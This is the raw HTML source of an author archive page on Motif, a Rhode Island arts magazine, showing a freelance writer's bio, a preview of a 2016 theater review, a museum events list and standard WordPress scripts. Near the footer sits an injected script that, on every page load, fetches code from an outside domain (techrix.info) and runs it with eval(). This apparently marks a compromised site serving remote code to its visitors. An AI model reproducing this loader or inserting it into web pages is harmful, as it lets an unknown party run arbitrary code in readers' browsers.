	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
	<div class="container">
		<div class="content-wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="main-content">
					  <div class="flexgrid">
                     <div class="wpb_column vc_column_container vc_col-sm-3 leftcolumn">
                     <a href='http://motifri.com/events' class='entry-title stufftodo' alt='Events'><h2 class='entry-title stufftodo'>Events:</h2></a><ul class="ecs-event-list"><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/a-shared-journey/" rel="bookmark">A Shared Journey</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 13, 2025</span> - <span class="tribe-event-date-end">March 5, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/" rel="bookmark">This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020–2025</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 14, 2025</span> - <span class="tribe-event-date-end">March 1, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-court-art-in-play/" rel="bookmark">The Court: Art in Play</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 24, 2025</span> - <span class="tribe-event-date-end">April 26, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-flower-the-labor-and-the-sea/" rel="bookmark">The Flower, The Labor, and The Sea</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 27, 2025</span> - <span class="tribe-event-date-end">June 28, 2026</span></span></li></ul><script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"A Shared Journey","description":"","url":"https://motifri.com/event/a-shared-journey/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-13T00:00:00-04:00","endDate":"2026-03-05T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020\u20132025","description":"","url":"https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-14T00:00:00-04:00","endDate":"2026-03-01T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Court: Art in Play","description":"","url":"https://motifri.com/event/the-court-art-in-play/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-24T00:00:00-04:00","endDate":"2026-04-26T23:59:59-04:00","location":{"@type":"Place","name":"Newport Art Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"76 Bellevue Ave","addressLocality":"Newport","addressRegion":"RI","postalCode":"02840","addressCountry":"United States"},"telephone":"(401) 848-8200","sameAs":"https://newportartmuseum.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Flower, The Labor, and The Sea","description":"","url":"https://motifri.com/event/the-flower-the-labor-and-the-sea/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-27T00:00:00-04:00","endDate":"2026-06-28T23:59:59-04:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"}]
</script><!--
 Event listing powered by The Events Calendar Shortcode
 https://eventcalendarnewsletter.com/the-events-calendar-shortcode/ 
--></div>
<div class="wpb_column vc_column_container vc_col-sm-6 middlecolumn">
						<div class="entry-content archive">
							<h1><div class="headshot"></div><span class="vcard">Melanie Bertoldi</span></h1><p>Melanie has been writing for print since she was 11. Ever the wannabe- Woodward-or-Bernstein, she earned a Bachelor of Arts Degree in Journalism from Northeastern University (2012). While she was in college, Melanie worked at Billboard, penning more than 100 reviews and stories for the magazine and its websites. She utilizes her extensive experience writing and revising everything from wealth management articles (snore) to young adult sci-fi novellas (Yaaaas!) in her present role as a freelance writer and editor. Melanie writes about music and the performing arts for Motif.</p>						</div><!--.entry-content-->
						<div class="archive">
							
								<article id="post-57104" class="entry-preview post-57104 post type-post status-publish format-standard has-post-thumbnail hentry category-theater">
    <div class="category-block category-Theater"><a class="category-block" href="https://motifri.com/category/">Theater</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/bedroom2016/" title="What Happens Behind Closed Doors In “The Bedroom Plays” ">
					<img width="622" height="787" src="https://www.motifri.com/wp-content/uploads/2016/07/bedroom.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2016/07/bedroom.jpg" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2016/07/bedroom.jpg 622w, https://www.motifri.com/wp-content/uploads/2016/07/bedroom-237x300.jpg 237w" sizes="(max-width: 622px) 100vw, 622px" />				</a>
				<noscript>
					<img width="40" height="50" src="https://www.motifri.com/wp-content/uploads/2016/07/bedroom.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2016/07/bedroom.jpg 622w, https://www.motifri.com/wp-content/uploads/2016/07/bedroom-237x300.jpg 237w" sizes="(max-width: 40px) 100vw, 40px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/bedroom2016/" rel="bookmark"><time class="entry-date published" datetime="2016-07-13T12:00:50-04:00">July 13, 2016</time><time class="updated" datetime="2016-07-15T20:12:53-04:00">July 15, 2016</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/melanie-bertoldi/"><span class="author vcard">Melanie Bertoldi</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/theater/" rel="category tag">Theater</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/bedroom2016/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/bedroom2016/">
		<h2 class="entry-title">What Happens Behind Closed Doors In “The Bedroom Plays”</h2></a>

		<p>&nbsp; &nbsp; “Imagine a big bag of dicks spilling all around!” I never thought I’d see so many boners together at once, never mind IRL. That&#8217;s one for the performing [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/bedroom2016/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview-->								<div class="pagination">
									<h2 class="screen-reader-text"></h2>
									<div class="nav-links archive-navigation">
										
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://motifri.com/author/melanie-bertoldi/page/3/">Previous</a>
<a class="page-numbers" href="https://motifri.com/author/melanie-bertoldi/"><span class="meta-nav screen-reader-text">Page</span>1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://motifri.com/author/melanie-bertoldi/page/3/"><span class="meta-nav screen-reader-text">Page</span>3</a>
<span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page</span>4</span></div>
	</nav>									</div><!--.nav-links archive-navigation-->
								</div><!--.pagination-->
							
						</div><!--.archive-->
					</div>
                    <div class="rightcolumn">						  
						  							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145098" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145098 data-placement="" href="https://www.ppacri.org/events/detail/clue" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/300x250_Clue.jpg"/></a></div></div></div></section>        </aside>
    		
						  
						  
						  </div>
                    </div>
                    <!--.main-content-->
                    </div>
				</div><!--.col-md-12-->

				
			</div><!--.row-->
		</div><!--.content-wrapper-->
	</div><!--.container-->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"f73fa38031"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9
body_size: 264
content:
/*
Theme Name: Motif 2020
Theme URI: https://alexander-wills.com/
Author: Alexander Wills
Author URI: https://alexander-wills.com/
Description: A Theme For Your Source For All Things Local.
Version: 3.0.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: featured-images, full-width-template, blog
Text Domain: motif-2020
*/
